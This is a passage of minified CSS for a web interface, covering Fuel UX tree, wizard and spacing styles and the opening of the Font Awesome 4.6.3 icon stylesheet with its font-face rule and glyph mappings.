0;border-color:#fff;cursor:not-allowed}.fuelux .picker .glass[disabled]{cursor:not-allowed}.fuelux .tree{border:1px solid #999;border-radius:4px 4px 4px 4px;padding:10px 15px 0 15px;overflow-x:auto;overflow-y:auto;position:relative;list-style:none}.fuelux .tree :focus{outline:0}.fuelux .tree button:focus{color:#999}.fuelux .tree ul{padding-left:0;margin-top:0;margin-bottom:0;list-style:none}.fuelux .tree li{margin:0;margin-top:5px;margin-bottom:5px}.fuelux .tree .tree-loader{margin-left:65px}.fuelux .tree>.tree-loader{margin-left:50px}.fuelux .tree .tree-open>.tree-branch-header .glyphicon-play{transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);position:relative}.fuelux .tree [data-children=false]>.tree-branch-header .icon-caret:before{content:'\00a0'}.fuelux .tree .tree-branch .tree-branch-header{position:relative;border-radius:6px;white-space:nowrap}.fuelux .tree .tree-branch .tree-branch-header .tree-branch-name:hover{color:#999}.fuelux .tree .tree-branch .tree-branch-header .glyphicon-play{font-size:10px;padding-right:5px;padding-left:7px}.fuelux .tree .tree-branch .tree-branch-header .glyphicon-play:before{position:relative;top:-2px}.fuelux .tree .tree-branch .tree-branch-header .tree-branch-name{white-space:nowrap;border-radius:6px;background-color:transparent;border:0}.fuelux .tree .tree-branch .tree-branch-header label{font-weight:400;padding-left:3px;margin-bottom:0;cursor:pointer}.fuelux .tree .tree-branch .tree-branch-children{margin-left:14px}.fuelux .tree .tree-branch[data-has-children=false] .icon-caret,.fuelux .tree .tree-branch[haschildren=false] .icon-caret{visibility:hidden}.fuelux .tree .tree-item,.fuelux .tree .tree-overflow{white-space:nowrap;position:relative;cursor:pointer;border-radius:6px;margin-left:26px}.fuelux .tree .tree-item .tree-item-name,.fuelux .tree .tree-item .tree-overflow-name,.fuelux .tree .tree-overflow .tree-item-name,.fuelux .tree .tree-overflow .tree-overflow-name{white-space:nowrap;border-radius:6px;background-color:transparent;border:0}.fuelux .tree .tree-item .tree-overflow-name .tree-label,.fuelux .tree .tree-overflow .tree-overflow-name .tree-label{margin-left:15px;color:#08c}.fuelux .tree .tree-item .tree-item-name:hover,.fuelux .tree .tree-item .tree-overflow-name:hover,.fuelux .tree .tree-overflow .tree-item-name:hover,.fuelux .tree .tree-overflow .tree-overflow-name:hover{color:#999}.fuelux .tree .tree-item.tree-selected .tree-item-name,.fuelux .tree .tree-overflow.tree-selected .tree-item-name{background-color:#eee;color:#333}.fuelux .tree .tree-item label,.fuelux .tree .tree-overflow label{font-weight:400;padding-left:7px;margin-bottom:0;cursor:pointer}.fuelux .tree .icon-caret:hover+.tree-branch-name{color:#999}.fuelux .tree.tree-folder-select .tree-branch .icon-caret{background-color:transparent;border:0}.fuelux .tree.tree-folder-select .tree-branch .icon-caret:hover{cursor:pointer;color:#999}.fuelux .tree.tree-folder-select .tree-branch>.tree-branch-name{padding:1px 5px 0 5px;border-radius:6px}.fuelux .tree.tree-folder-select .tree-branch>.tree-branch-name.tree-selected{background-color:#eee}.fuelux .tree.tree-folder-select .tree-branch.tree-selected>.tree-branch-header .tree-branch-name{background-color:#eee}.fuelux .tree.tree-folder-select .tree-branch.tree-selected>.tree-branch-header .tree-branch-name:hover{background-color:#eee}.fuelux .truncate .tree .tree-branch-header .tree-branch-name,.fuelux .truncate .tree .tree-item .tree-item-name{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fuelux .wizard{border:1px solid #d4d4d4;border-radius:4px;background-color:#fafafa;position:relative;min-height:48px}.fuelux .wizard:after,.fuelux .wizard:before{display:table;content:"";line-height:0}.fuelux .wizard:after{clear:both}.fuelux .wizard.no-steps-container{overflow:hidden}.fuelux .wizard .steps-container{border-radius:4px 4px 0 0;overflow:hidden}.fuelux .wizard>.steps-container>ul.steps,.fuelux .wizard>ul.steps{list-style:none outside none;padding:0;margin:0;width:999999px}.fuelux .wizard>.steps-container>ul.steps.previous-disabled li.complete,.fuelux .wizard>ul.steps.previous-disabled li.complete{cursor:default}.fuelux .wizard>.steps-container>ul.steps.previous-disabled li.complete:hover,.fuelux .wizard>ul.steps.previous-disabled li.complete:hover{background:#f5f5f5;color:#468847;cursor:default}.fuelux .wizard>.steps-container>ul.steps.previous-disabled li.complete:hover .chevron:before,.fuelux .wizard>ul.steps.previous-disabled li.complete:hover .chevron:before{border-left-color:#f5f5f5}.fuelux .wizard>.steps-container>ul.steps li,.fuelux .wizard>ul.steps li{float:left;margin:0;padding:0 20px 0 30px;height:46px;line-height:46px;position:relative;background:#eee;color:#999;font-size:16px;cursor:not-allowed}.fuelux .wizard>.steps-container>ul.steps li .chevron,.fuelux .wizard>ul.steps li .chevron{border:24px solid transparent;border-left:14px solid #d4d4d4;border-right:0;display:block;position:absolute;right:-14px;top:0;z-index:1}.fuelux .wizard>.steps-container>ul.steps li .chevron:before,.fuelux .wizard>ul.steps li .chevron:before{border:24px solid transparent;border-left:14px solid #eee;border-right:0;content:"";display:block;position:absolute;right:1px;top:-24px}.fuelux .wizard>.steps-container>ul.steps li.complete,.fuelux .wizard>ul.steps li.complete{background:#f5f5f5;color:#468847}.fuelux .wizard>.steps-container>ul.steps li.complete:hover,.fuelux .wizard>ul.steps li.complete:hover{background:#e2eaee;cursor:pointer}.fuelux .wizard>.steps-container>ul.steps li.complete:hover .chevron:before,.fuelux .wizard>ul.steps li.complete:hover .chevron:before{border-left:14px solid #e2eaee}.fuelux .wizard>.steps-container>ul.steps li.complete .chevron:before,.fuelux .wizard>ul.steps li.complete .chevron:before{border-left:14px solid #f5f5f5}.fuelux .wizard>.steps-container>ul.steps li.active,.fuelux .wizard>ul.steps li.active{background:#eef7fb;color:#3a87ad;cursor:default}.fuelux .wizard>.steps-container>ul.steps li.active .chevron:before,.fuelux .wizard>ul.steps li.active .chevron:before{border-left:14px solid #eef7fb}.fuelux .wizard>.steps-container>ul.steps li.active .badge,.fuelux .wizard>ul.steps li.active .badge{background-color:#3a87ad}.fuelux .wizard>.steps-container>ul.steps li .badge,.fuelux .wizard>ul.steps li .badge{margin-right:8px}.fuelux .wizard>.steps-container>ul.steps li .badge-success,.fuelux .wizard>ul.steps li .badge-success{background-color:#468847}.fuelux .wizard>.steps-container>ul.steps li:first-child,.fuelux .wizard>ul.steps li:first-child{border-radius:4px 0 0 0;padding-left:20px}.fuelux .wizard.rtl{direction:rtl}.fuelux .wizard.rtl>.steps-container>ul.steps,.fuelux .wizard.rtl>ul.steps{right:0;left:auto;float:right}.fuelux .wizard.rtl>.steps-container>ul.steps.previous-disabled li.complete:hover .chevron:before,.fuelux .wizard.rtl>ul.steps.previous-disabled li.complete:hover .chevron:before{border-right-color:#f5f5f5}.fuelux .wizard.rtl>.steps-container>ul.steps li,.fuelux .wizard.rtl>ul.steps li{float:right}.fuelux .wizard.rtl>.steps-container>ul.steps li .chevron,.fuelux .wizard.rtl>ul.steps li .chevron{right:auto;left:-14px;border-right:14px solid #ccc;border-left:0}.fuelux .wizard.rtl>.steps-container>ul.steps li .chevron:before,.fuelux .wizard.rtl>ul.steps li .chevron:before{right:auto;left:1px;border-right:14px solid #eee;border-left:0}.fuelux .wizard.rtl>.steps-container>ul.steps li.active .chevron:before,.fuelux .wizard.rtl>ul.steps li.active .chevron:before{border-right:14px solid #eef7fb}.fuelux .wizard.rtl>.steps-container>ul.steps li.complete .chevron:before,.fuelux .wizard.rtl>ul.steps li.complete .chevron:before{border-right:14px solid #f5f5f5}.fuelux .wizard.rtl>.steps-container>ul.steps li.complete:hover .chevron:before,.fuelux .wizard.rtl>ul.steps li.complete:hover .chevron:before{border-right:14px solid #e2eaee;border-left:none}.fuelux .wizard.rtl>.steps-container>ul.steps li .badge,.fuelux .wizard.rtl>ul.steps li .badge{margin-left:8px}.fuelux .wizard.rtl>.actions{right:auto;left:0;float:left;border-left:none;border-right:1px solid #d4d4d4;border-radius:4px 0 0 0}.fuelux .wizard.rtl>.actions .btn-prev span{margin-left:5px;margin-right:0}.fuelux .wizard.rtl>.actions .btn-next span{margin-left:0;margin-right:5px}.fuelux .wizard>.actions{z-index:1000;position:absolute;right:0;top:0;line-height:46px;float:right;padding-left:15px;padding-right:15px;vertical-align:middle;background-color:#e6e6e6;border-left:1px solid #d4d4d4;border-radius:0 4px 0 0}.fuelux .wizard>.actions a{line-height:45px;font-size:12px;margin-right:8px}.fuelux .wizard>.actions .btn-prev[disabled]{cursor:not-allowed}.fuelux .wizard>.actions .btn-prev span{margin-right:5px}.fuelux .wizard>.actions .btn-next[disabled]{cursor:not-allowed}.fuelux .wizard>.actions .btn-next span{margin-left:5px}.fuelux .wizard .step-content{border-top:1px solid #ccc;padding:10px;float:left;width:100%}.fuelux .wizard .step-content .step-pane{display:none}.fuelux .wizard .step-content>.active{display:block}.fuelux .wizard .step-content>.active .btn-group .active{display:inline-block}.fuelux .wizard.complete>.actions .btn-next .glyphicon{display:none}.fuelux .serif{font-family:Georgia,"Times New Roman",Times,serif}.fuelux .monospace{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.fuelux .text-sm{font-size:11.9px}.fuelux .text-lg{font-size:17.5px}.fuelux .padding-xs{padding:5px}.fuelux .padding-xs-horizontal{padding:0 5px}.fuelux .padding-xs-vertical{padding:5px 0}.fuelux .padding-xs-top{padding-top:5px}.fuelux .padding-xs-bottom{padding-bottom:5px}.fuelux .padding-xs-left{padding-left:5px}.fuelux .padding-xs-right{padding-right:5px}.fuelux .padding-sm{padding:10px}.fuelux .padding-sm-horizontal{padding:0 10px}.fuelux .padding-sm-vertical{padding:10px 0}.fuelux .padding-sm-top{padding-top:10px}.fuelux .padding-sm-bottom{padding-bottom:10px}.fuelux .padding-sm-left{padding-left:10px}.fuelux .padding-sm-right{padding-right:10px}.fuelux .padding-md{padding:15px}.fuelux .padding-md-horizontal{padding:0 15px}.fuelux .padding-md-vertical{padding:15px 0}.fuelux .padding-md-top{padding-top:15px}.fuelux .padding-md-bottom{padding-bottom:15px}.fuelux .padding-md-left{padding-left:15px}.fuelux .padding-md-right{padding-right:15px}.fuelux .padding-lg{padding:20px}.fuelux .padding-lg-horizontal{padding:0 20px}.fuelux .padding-lg-vertical{padding:20px 0}.fuelux .padding-lg-top{padding-top:20px}.fuelux .padding-lg-bottom{padding-bottom:20px}.fuelux .padding-lg-left{padding-left:20px}.fuelux .padding-lg-right{padding-right:20px}.fuelux .margin-xs{margin:5px}.fuelux .margin-xs-horizontal{margin:0 5px}.fuelux .margin-xs-vertical{margin:5px 0}.fuelux .margin-xs-top{margin-top:5px}.fuelux .margin-xs-bottom{margin-bottom:5px}.fuelux .margin-xs-left{margin-left:5px}.fuelux .margin-xs-right{margin-right:5px}.fuelux .margin-sm{margin:10px}.fuelux .margin-sm-horizontal{margin:0 10px}.fuelux .margin-sm-vertical{margin:10px 0}.fuelux .margin-sm-top{margin-top:10px}.fuelux .margin-sm-bottom{margin-bottom:10px}.fuelux .margin-sm-left{margin-left:10px}.fuelux .margin-sm-right{margin-right:10px}.fuelux .margin-md{margin:15px}.fuelux .margin-md-horizontal{margin:0 15px}.fuelux .margin-md-vertical{margin:15px 0}.fuelux .margin-md-top{margin-top:15px}.fuelux .margin-md-bottom{margin-bottom:15px}.fuelux .margin-md-left{margin-left:15px}.fuelux .margin-md-right{margin-right:15px}.fuelux .margin-lg{margin:20px}.fuelux .margin-lg-horizontal{margin:0 20px}.fuelux .margin-lg-vertical{margin:20px 0}.fuelux .margin-lg-top{margin-top:20px}.fuelux .margin-lg-bottom{margin-bottom:20px}.fuelux .margin-lg-left{margin-left:20px}.fuelux .margin-lg-right{margin-right:20px}.fuelux .data-label{text-transform:uppercase;font-size:10px;margin-bottom:2px;text-shadow:0 1px #fff;color:#666}.fuelux .data-value{font-size:14px}.fuelux .section-heading{font-size:16px;color:#333;margin:0 0 10px;padding:0;text-shadow:0 1px #fff}.fuelux .truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}/*!
+ *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
+ *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
+ */@font-face{font-family:FontAwesome;src:url(../../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(../../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(../../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\